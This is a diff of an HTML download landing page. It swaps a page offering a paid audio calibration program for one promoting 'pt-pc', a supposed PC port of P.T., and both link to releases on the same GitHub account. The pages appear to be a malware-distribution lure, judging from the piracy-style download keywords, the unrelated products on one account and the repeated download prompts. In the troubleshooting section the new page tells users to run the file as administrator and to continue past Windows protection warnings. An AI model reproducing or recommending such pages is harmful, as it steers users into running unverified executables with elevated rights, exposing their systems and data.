+    text-align: center;
+  }
+  footer a { color: var(--accent-a); }
+  a { color: var(--accent-a); }
+  @media (max-width: 640px) {
+    body { font-size: 16px; }
+    .wrap { padding: 28px 16px 60px; }
+    .hero { padding: 28px 20px; border-radius: 14px; }
+    h1 { font-size: 1.6rem; }
+    h2 { font-size: 1.2rem; margin-top: 36px; }
+    .btn { display: block; padding: 15px 20px; }
+  }
+</style>
 </head>
-<body style="font-family: sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 40px auto; padding: 20px; background-color: #f4f4f4;">
-
-    <h1 style="color: #2c3e50;">🎧 Sonarworks-SoundID-2026 - Improve your audio accuracy instantly</h1>
-
-    <div style="text-align: center; margin: 40px 0;">
-        <a href="https://github.com/elisesurmounted381/Sonarworks-SoundID-2026" style="background-color: #555; color: white; padding: 15px 30px; text-decoration: none; border-radius: 8px; font-weight: bold; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download SoundID Reference Here</a>
-    </div>
-
-    <h2 style="color: #2c3e50;">📌 Overview</h2>
-    <p>SoundID Reference calibrates your studio monitors and headphones for a consistent sound experience. This software brings accuracy to your music production environment by measuring the frequency response of your listening devices and applying a correction profile. It runs on Windows 10 and Windows 11.</p>
-
-    <h2 style="color: #2c3e50;">🖥️ System Requirements</h2>
-    <p>Verify your computer meets these requirements to ensure stability during the calibration process:</p>
-    <ul>
-        <li>Operating System: Windows 10 (64-bit) or Windows 11.</li>
-        <li>Processor: Intel Core i5 or equivalent AMD processor.</li>
-        <li>Memory: 8 GB RAM or higher.</li>
-        <li>Storage: 500 MB free space for the installation files.</li>
-        <li>Audio Hardware: Compatible audio interface with ASIO support.</li>
-    </ul>
-
-    <h2 style="color: #2c3e50;">🚀 Installation Guide</h2>
-    <p>Follow these steps to install the application on your computer:</p>
-    <ol>
-        <li>Click the button below to visit the official repository page for the installer.</li>
-        <div style="margin: 20px 0;">
-            <a href="https://github.com/elisesurmounted381/Sonarworks-SoundID-2026" style="background-color: #007bff; color: white; padding: 10px 20px; text-decoration: none; border-radius: 5px;">Download and Install</a>
-        </div>
-        <li>Locate the downloaded file in your browser's download folder.</li>
-        <li>Double-click the installer file to start the process.</li>
-        <li>Follow the prompts on your screen. Keep the default settings unless you require a specific path.</li>
-        <li>Wait for the progress bar to complete.</li>
-        <li>Restart your computer to register the necessary audio drivers.</li>
-    </ol>
-
-    <h2 style="color: #2c3e50;">⚙️ Initial Setup</h2>
-    <p>Once you open the software, follow the calibration wizard to build your reference profile:</p>
-    <ul>
-        <li>Select your output device from the drop-down menu in the Settings tab.</li>
-        <li>If you use headphones, select your specific model from the database to load the calibration curve.</li>
-        <li>If you use studio monitors, you must use a measurement microphone to perform the room calibration process.</li>
-        <li>Follow the audio cues from the application to measure your room acoustics.</li>
-        <li>Save your profile and toggle the "Enable" button to hear the corrected output.</li>
-    </ul>
-
-    <h2 style="color: #2c3e50;">💡 Troubleshooting Common Issues</h2>
-    <p>If you encounter issues, check these common fixes:</p>
-    <ul>
-        <li><strong>No sound:</strong> Check if your audio interface shows as the default playback device in Windows Sound Settings.</li>
-        <li><strong>Driver conflicts:</strong> Ensure no other audio applications block the audio stream.</li>
-        <li><strong>Latency:</strong> Adjust the buffer size in your audio interface control panel if you hear crackling or dropouts.</li>
-    </ul>
-
-    <h2 style="color: #2c3e50;">📱 Support</h2>
-    <p>The application updates automatically when you launch it while connected to the internet. Keep your version updated to maintain compatibility with the latest Windows updates.</p>
-
-    <p style="margin-top: 50px; font-size: 0.9em; color: #777;">
-        Keywords: audio-calibration, complete, complete-version, full-installer, music-production, paid-software, reference, software, sonarworks, sonarworks-2026, sonarworks-soundid, sonarworks-soundid-2026, sonarworks-soundid-reference, sonarworks-soundid-reference-complete-install-2026, sonarworks-soundid-reference-full-version-download, soundid, studio-monitor, windows-11, windows-software
-    </p>
-
+<body>
+<div class="wrap">
+
+  <header class="hero">
+    <h1>🎮 pt-pc - Play P.T. on Your Windows PC</h1>
+    <p class="lead">A native PC port of P.T. that runs from your own PS4 game files. Download it, follow a few simple steps, and play on Windows.</p>
+    <a class="btn" href="https://github.com/elisesurmounted381/pt-pc/releases" target="_blank" rel="noopener">⬇️ Download pt-pc</a>
+    <span class="btn-note">Visit this link to download the application.</span>
+  </header>
+
+  <h2>📦 What Is pt-pc?</h2>
+  <p>pt-pc is a native PC port of P.T., the famous playable teaser. It lets you experience that first-person horror hallway on a Windows computer instead of a console. The project does not ship game data of its own — it runs from your own PS4 game files, which you point it toward after downloading.</p>
+  <p>In plain terms: you download the application from the official releases page, you already have your own PS4 game files, and the application uses them to let you play on PC. There is nothing to compile, nothing to script, and no command line work required. If you can copy a folder and double-click an icon, you can set this up.</p>
+  <p>Because pt-pc is a native port rather than a screen-streaming workaround, it runs as a normal Windows program in its own window. That means familiar controls, familiar window behaviour, and a setup that behaves like any other application you have installed before.</p>
+
+  <h2>🚀 Getting Started</h2>
+  <p>Everything you need lives on one page. Follow these steps in order and you will be up and running without any technical knowledge.</p>
+  <ol>
+    <li><strong>Open the download page.</strong> Click the button below (or the one at the top of this page). It opens the official releases page in a new tab.</li>
+    <li><strong>Visit this link to download the application.</strong> On the releases page, pick the newest release at the top of the list — older releases are kept for reference only.</li>
+    <li><strong>Save the file to your computer.</strong> When your browser asks what to do, choose Save. Remember the folder you saved it into; the Downloads folder is the usual place.</li>
+    <li><strong>Locate your PS4 game files.</strong> pt-pc runs from your own PS4 game files, so make sure you know where that folder sits on your computer before you launch the application.</li>
+    <li><strong>Start the application.</strong> Open the folder you saved to and double-click the application to launch it.</li>
+  </ol>
+  <p style="margin-top: 26px;">
+    <a class="btn" href="https://github.com/elisesurmounted381/pt-pc/releases" target="_blank" rel="noopener">⬇️ Go to the Download Page</a>
+  </p>
+  <p class="btn-note">Visit this link to download the application.</p>
+
+  <div class="panel">
+    <p><strong>Quick tip:</strong> keep the folder you download in a permanent place, such as <code>C:\Games\pt-pc</code>, rather than in a temporary folder. That way the application and your settings stay together and nothing gets cleared out by accident.</p>
+  </div>
+
+  <h2>🖥️ Before You Begin</h2>
+  <p>To get a smooth experience, check that your computer is ready. These are general guidelines that suit a port of this kind:</p>
+  <ul>
+    <li><strong>Operating system:</strong> a 64-bit version of Windows 10 or Windows 11.</li>
+    <li><strong>Processor:</strong> a modern quad-core processor or better.</li>
+    <li><strong>Memory:</strong> 8 GB of RAM or more.</li>
+    <li><strong>Graphics:</strong> a dedicated graphics card with at least 2 GB of video memory and current drivers.</li>
+    <li><strong>Storage:</strong> a few gigabytes of free space for the application plus room for your own PS4 game files.</li>
+    <li><strong>Other:</strong> a keyboard and mouse, and optionally a controller if you prefer one.</li>
+  </ul>
+  <p>If your machine sits slightly below these guidelines, it is still worth trying — but expect that a lower-spec computer may need reduced graphics settings for a comfortable framerate.</p>
+
+  <h2>🎯 What You Get</h2>
+  <div class="grid">
+    <div class="card">
+      <h3>Native PC Performance</h3>
+      <p>Runs as a real Windows application instead of a stream, so input feels immediate and the picture stays crisp at your monitor's native resolution.</p>
+    </div>
+    <div class="card">
+      <h3>Uses Your Own Game Files</h3>
+      <p>The application works from the PS4 game files you already own. Nothing is bundled and nothing is downloaded from third-party mirrors.</p>
+    </div>
+    <div class="card">
+      <h3>Simple Setup</h3>
+      <p>No compiling, no package managers, no scripts. Download, point the application at your files, and play.</p>
+    </div>
+    <div class="card">
+      <h3>Keyboard and Mouse Support</h3>
+      <p>Play with the setup you already have on your desk, with standard first-person controls.</p>
+    </div>
+    <div class="card">
+      <h3>Windowed or Fullscreen</h3>
+      <p>Run the game in a window while you multitask, or switch to fullscreen for the full atmospheric experience.</p>
+    </div>
+    <div class="card">
+      <h3>Regular Releases</h3>
+      <p>Improvements are published on the releases page, so you can always grab the newest version in one click.</p>
+    </div>
+  </div>
+
+  <h2>🕹️ Your First Launch</h2>
+  <p>The first time you open the application, it needs to know where your PS4 game files are stored. This is a one-time step. Use the application's file browser to navigate to the folder that holds your own game files and confirm your selection. Once the location is saved, pt-pc remembers it for future launches.</p>
+  <p>After your files are connected, the game begins as expected. If this is your first time in the hallway, take your time: the experience is short, dense, and designed to be explored slowly. Look closely at everything, and don't be surprised when things change behind you.</p>
+
+  <h2>🔧 If Something Doesn't Work</h2>
+  <p>Most first-time issues come from one of a handful of causes. Work through this list in order — it solves the vast majority of problems.</p>
+  <ul>
+    <li><strong>The application won't open.</strong> Right-click the file and choose Run as administrator. If Windows shows a protection message, choose the option that lets you continue running the file you just downloaded yourself.</li>
+    <li><strong>Your game files aren't detected.</strong> Double-check that you selected the folder that actually contains your own PS4 game files, not its parent folder. Selecting one level too high is the most common mistake.</li>
+    <li><strong>The picture stutters.</strong> Close other demanding programs, then lower the graphics settings inside the application. Updates to your graphics card drivers usually help as well.</li>
+    <li><strong>The window is the wrong size.</strong> Switch between windowed and fullscreen using the in-game display option, or use the standard Windows shortcut for fullscreen switching.</li>
+    <li><strong>Controls feel wrong.</strong> Check the control settings in the application menu. If you are using a controller, make sure it is connected before you launch, not after.</li>
+    <li><strong>Still stuck?</strong> Delete the application's settings file so it starts fresh, then set things up again from the beginning.</li>
+  </ul>
+
+  <h2>❓ Frequently Asked Questions</h2>
+  <div class="faq">
+    <h3>Do I need a PlayStation 4 to use this?</h3>
+    <p>No console is needed at the moment you play. You do need your own PS4 game files on your computer, because pt-pc runs from those files.</p>
+
+    <h3>Is this a stream or a remote play tool?</h3>
+    <p>Neither. pt-pc is a native PC port, which means it runs directly on your Windows computer as its own application.</p>
+
+    <h3>Do I need to install anything complicated?</h3>
+    <p>No. You download the application from the releases page and run it. There is no build process, no developer tools, and no command line involved.</p>
+
+    <h3>Where do I always get the newest version?</h3>
+    <p>The releases page linked on this page is the single place to check. The newest release appears at the top of the list.</p>
+
+    <h3>Can I move the folder after setting it up?</h3>
+    <p>Yes, but keep the application and its settings together in the same place. If you move things around, you may simply need to point the application at your game files once more.</p>
+
+    <h3>What should I do if the download looks unfamiliar?</h3>
+    <p>Always start from the official releases page linked on this page. That is the only source you should use, and it always has the most current version.</p>
+  </div>
+
+  <h2>🔁 Keeping pt-pc Up to Date</h2>
+  <p>Updates are published on the releases page. To update, simply return to the link on this page, download the newest release, and replace your existing copy. Your saved settings and file locations are preserved between versions in most cases, so an update is usually a matter of a minute or two.</p>
+  <p>If you keep your downloaded folder in a fixed location, updates are even simpler — you always know exactly where your copy lives.</p>
+
+  <h2>🙌 Credits and Thanks</h2>
+  <p>pt-pc exists because of the people who preserve and study this remarkable piece of game history, and because of everyone who takes the time to report issues and share feedback on the project page. Thank you for helping keep the hallway walkable.</p>
+
+  <footer>
+    <p>pt-pc — native PC port of P.T., running from your own PS4 game files.</p>
+    <p><a href="https://github.com/elisesurmounted381/pt-pc/releases" target="_blank" rel="noopener">Official download page</a></p>
+  </footer>
+
+</div>
 </body>
 </html>
